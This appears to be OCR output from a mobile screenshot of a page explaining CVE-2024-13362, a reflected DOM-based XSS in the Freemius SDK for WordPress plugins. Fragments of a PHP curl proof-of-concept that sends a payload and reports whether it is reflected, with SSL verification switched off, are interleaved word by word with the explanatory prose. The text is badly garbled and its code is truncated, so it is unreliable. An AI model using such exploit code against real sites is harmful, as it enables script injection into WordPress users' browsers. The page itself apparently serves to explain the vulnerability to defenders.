
CURLOPT_SSL_VERIFYHOST
=>
false
,
What is CVE-2024-13362?
CURLOPT_COOKIEFILE
=>
'/dev/null'
,
// Ig
Understanding the vulnerability
+
CURLOPT_USERAGENT
=>
'Mozilla/5.0 (Atomic
]
)
;
-
CVE-2024-13362 is a reflected
-
DOM-based Cross-Site Scripting
$response
=
curl_exec
(
$ch
)
;
+
$http_code
=
curl_getinfo
(
$ch
,
CURLINFO_HTTP_
(XSS) vulnerability in the Freemius
+
curl_close
(
$ch
)
;
SDK used by WordPress plugins. It
-
occurs due to insufficient input
if
(
$http_code
==
200
)
{
-
sanitization of the ‘url’ parameter,
echo
"[+] Request completed with HTTP 
$ht
-
// Check if the payload appears in the re
allowing attackers to inject
-
if
(
strpos
(
$response
,
$payload
)
!==
false
arbitrary JavaScript into web
-
echo
"[+] XSS payload found in respon
-
pages.
echo
"[+] The vulnerable page include
+
echo
"[+] To exploit: Send the malici
+
Who is affected by this
}
else
{
+
echo
"[-] Payload not found in respon
vulnerability?
+
}
+
Identifying vulnerable installations
}
else
{
+